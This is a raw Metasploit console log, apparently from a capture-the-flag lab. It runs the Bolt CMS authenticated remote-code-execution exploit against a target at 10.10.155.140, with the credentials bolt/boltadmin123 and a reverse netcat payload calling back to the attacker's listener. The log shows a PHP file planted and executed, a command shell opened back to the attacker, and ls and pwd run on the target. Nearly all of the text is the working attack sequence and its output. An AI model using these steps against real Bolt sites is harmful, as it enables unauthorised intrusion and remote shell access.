 msf6 exploit(multi/http/bolt_file_upload) > use 0
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set lhost  10.4.55.221
lhost ⇒ 10.4.55.221
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set rhosts 10.10.155.140
rhosts ⇒ 10.10.155.140
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set username bolt
username ⇒ bolt
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set password boltadmin123
password ⇒ boltadmin123
msf6 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.4.55.221:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "wofeg".
[*] Found 3 potential token(s) for creating .php files.
[+] Deleted file ssnfaiptb.php.
[+] Deleted file tefkghxyvr.php.
[+] Used token a4bab1733e0da61cb671ab8197 to create uyrauyrams.php.
[*] Attempting to execute the payload via "/files/uyrauyrams.php?wofeg=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.4.55.221:4444 → 10.10.155.140:38262) at 2021-12-06 12:11:35 -0500
[+] Deleted file uyrauyrams.php.
[+] Reverted user profile back to original state.
ls
index.html
pwd
/home/bolt/public/files